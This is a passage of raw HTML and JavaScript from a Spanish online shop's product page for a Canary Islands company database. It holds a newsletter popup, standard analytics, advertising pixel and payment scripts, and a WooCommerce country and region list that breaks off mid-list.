<desc id='av-svg-desc-4'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){var sa=document.createElement('script');sa.type='text/javascript';sa.async=!0;sa.src=('https:'==document.location.protocol?'https://':'http://')+'cdn.ywxi.net/js/1.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(sa,s)})()</script> <script type="litespeed/javascript">var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/';avia_framework_globals.installedAt='https://www.centraldecomunicacion.es/wp-content/themes/enfold/';avia_framework_globals.ajaxurl='https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php'</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=560436674731694&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">var snp_f=[];var snp_hostname=new RegExp(location.host);var snp_http=new RegExp("^(http|https)://","i");var snp_cookie_prefix='';var snp_separate_cookies=!1;var snp_ajax_url='https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php';var snp_domain_url='https://www.centraldecomunicacion.es';var snp_ajax_nonce='92bbf08b73';var snp_ajax_ping_time=1000;var snp_ignore_cookies=!1;var snp_enable_analytics_events=!0;var snp_is_mobile=!1;var snp_enable_mobile=!0;var snp_use_in_all=!1;var snp_excluded_urls=[];var snp_close_on_esc_key=!1</script> <div class="snp-root">
<input type="hidden" id="snp_popup" value="" />
<input type="hidden" id="snp_popup_id" value="" />
<input type="hidden" id="snp_popup_theme" value="" />
<input type="hidden" id="snp_exithref" value="" />
<input type="hidden" id="snp_exittarget" value="" />
<input type="hidden" id="snp_woocommerce_cart_contents" value="0" /><div id="snppopup-welcome" class="snp-pop-37459 snppopup"><input type="hidden" class="snp_open" value="scroll" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="3" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_inactivity" value="20" /><input type="hidden" class="snp_open_scroll" value="31" /><input type="hidden" class="snp_optin_redirect_url" value="" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="yes" /><input type="hidden" class="snp_popup_id" value="37459" /><input type="hidden" class="snp_popup_theme" value="newtheme2" /><input type="hidden" class="snp_overlay" value="default" /><input type="hidden" class="snp_cookie_conversion" value="15" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-newtheme2"><header><h2>Descargar una base de datos gratis</h2></header>
<a class="snp-close snp_nothanks" href="#"></a><div class="snp-newsletter-content"><h2>Tan seguros de nuestra calidad que te regalamos un listado de empresas gratis</h2><p>Aprovecha y descarga una base de datos complemente funcional</p><form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
<input type="hidden" name="np_custom_name1" value="" />
<input type="hidden" name="np_custom_name2" value="" /><div>
<input type="text" name="email" id="snp_email" placeholder="Email"  class="snp-field snp-field-email" /></div>
<input type="submit" class="snp-subscribe-button snp-submit" data-loading="Espere..." data-success="Gracias!!!" value="Descargar ahora!"></form></div></div><style>.snp-pop-37459 .snp-newtheme2 { width: 660px;}
.snp-pop-37459 .snp-newtheme2 h2 {font-size: 24px; color: #ffffff;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2 {font-size: 16px;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2 {color: #959595;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p {font-size: 12px;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p {color: #959595;}
.snp-pop-37459 .snp-newtheme2 .snp-submit { color: #ffffff;}
.snp-pop-37459 .snp-newtheme2 .snp-submit { background-color: #F95549;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2:before { background-color: #F95549;}
.snp-pop-37459 .snp-newtheme2 form input[type="submit"] { -webkit-box-shadow: 4px 4px 0 #D00F00; -moz-box-shadow: 4px 4px 0 #D00F00; box-shadow: 4px 4px 0 #D00F00;}
.snp-pop-37459 .snp-newtheme2 form input[type="submit"]:hover { -webkit-box-shadow: 0 0 0 #D00F00; -moz-box-shadow: 0 0 0 #D00F00; box-shadow: 0 0 0 #D00F00;}
.snp-pop-37459 .snp-newtheme2 { background: #ffffff;}
.snp-pop-37459 .snp-newtheme2 header { background: #0074ED;}
.snp-pop-37459 .snp-newtheme2 { border-bottom: 4px solid #0074ED;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before { border-top: 20px solid #0074ED;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content { background: #EBEBEB;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before { border-left: 20px solid #EBEBEB; border-right: 20px solid #EBEBEB;}</style></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":!1})})</script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js" id="jquery-intl-phone-input-js-js"></script> <script type="litespeed/javascript" data-src="https://player.vimeo.com/api/player.js" id="gtm4wp-vimeo-api-js"></script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js" id="gtm4wp-vimeo-js"></script> <script id="gtm4wp-additional-datalayer-pushes-js-after" type="litespeed/javascript">dataLayer.push({"ecommerce":{"currency":"EUR","value":57,"items":[{"item_id":64482,"item_name":"Base de datos de empresas en Canarias","sku":"Canarias-central","price":57,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Listado de empresas de España organizadas por comunidades","id":64482,"item_brand":"Listado de empresas de España organizadas por comunidades"}]},"event":"view_item"})</script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script> <script id="woosb-frontend-js-extra" type="litespeed/javascript">var woosb_vars={"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"5feb827424","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.centraldecomunicacion.es/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-accessibility-js-extra" type="litespeed/javascript">var wpa={"skiplinks":{"enabled":!1,"output":""},"target":"1","tabindex":"1","underline":{"enabled":!1,"target":"a"},"videos":"","dir":"ltr","lang":"es","titles":"1","labels":"1","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"","ajaxurl":"https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php","security":"a079308c59","action":"wpa_stats_action","url":"https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/","post_id":"64482","continue":"","pause":"Pausar v\u00eddeo","play":"Reproducir v\u00eddeo","restUrl":"https://www.centraldecomunicacion.es/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.centraldecomunicacion.es","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELarga descripci\u00f3n\u003C/span\u003E"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"44965448","post":"64482","tz":"0","srv":"www.centraldecomunicacion.es","j":"1:15.4"}]);_stq.push(["clickTrackerInit","44965448","64482"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="avia_google_recaptcha_front_script-js-extra" type="litespeed/javascript">var AviaReCAPTCHA_front={"version":"avia_recaptcha_v2","site_key2":"6Le1xg0aAAAAAPOvxlrfWLwxBEaE-qR3O2ajb5OJ","site_key3":"","api":"https://www.google.com/recaptcha/api.js","api_lang":"es","avia_api_script":"https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"9124472879","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."}</script> <script id="tiktok-pixel-tracking-handle-header-js-after" type="litespeed/javascript">!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};ttq.load('CMKFPM3C77U6EDQVDUD0')}(window,document,'ttq')</script> <script id="tiktok-tracking-handle-header-js-after" type="litespeed/javascript">ttq.instance('CMKFPM3C77U6EDQVDUD0').track('Pageview',{'event_id':'6968cf4d3c826_tt4b_woocommerce_64fb4ec8971e7'})
ttq.instance('CMKFPM3C77U6EDQVDUD0').identify({email:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',phone_number:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',first_name:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',last_name:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',zip_code:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'})</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/" id="stripe-js"></script> <script id="wc-country-select-js-extra" type="litespeed/javascript">var wc_country_select_params={"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australia Central\",\"NSW\":\"Nueva Gales del Sur\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distrito de Sof\\u00eda\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso del Sur\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"R\\u00edo Grande del Norte\",\"RS\":\"R\\u00edo Grande del Sur\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catalina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Columbia Brit\\u00e1nica\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland y Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Isla del Pr\\u00edncipe Eduardo\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interior / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-Wurtemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berl\\u00edn\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburgo\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklemburgo-Pomerania Occidental\",\"DE-NI\":\"Baja Sajonia\",\"DE-NW\":\"Renania del Norte-Westfalia\",\"DE-RP\":\"Renania-Palatinado\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Sajonia\",\"DE-ST\":\"Sajonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito 